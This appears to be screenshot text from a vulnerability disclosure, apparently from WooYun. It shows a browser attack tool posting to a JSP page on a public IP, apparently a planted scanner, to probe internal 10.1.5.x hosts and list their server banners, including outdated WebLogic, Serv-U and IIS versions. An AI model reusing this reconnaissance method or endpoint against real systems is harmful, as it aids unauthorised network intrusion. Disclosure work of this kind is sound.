 Load URL
http://202.108.103.193:9003/ma/out.jsp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
ip=10.1.5.50
http://10.1.5.55 >> >>Apache-Coyote/1.1 >>Success
http://10.1.5.82 >> Serv-U from RhinoSoft.com>>Serv-U/8.2.0.3 >>Success
http://10.1.5.23 >> Default BEA WebLogic Server Web Server Index Page>>WebLogic XMLX Module 8.1 SP1 Fri Jun 20 23:06:40 PDT
2003 271009 with >>Success
http://10.1.5.21 >> 301 Moved Permanently>>Apache/2.2.15 (Red Hat) >>Success
http://10.1.5.20 >> 301 Moved Permanently>>Apache/2.2.15 (Red Hat) >>Success
http://10.1.5.80 >> >>Seeyon-Server/1.0 >>Success
http://10.1.5.26 >> Default BEA WebLogic Server Web Server Index Page>>WebLogic XMLX Module 8.1 SP1 Fri Jun 20 23:06:40 PDT
2003 271009 with >>Success
http://10.1.5.53 >> IIS7>>Microsoft-IIS/7.5 >>Success
http://10.1.5.44 >> IIS7>>Microsoft-IIS/7.5 >>Success
www.wooyun.org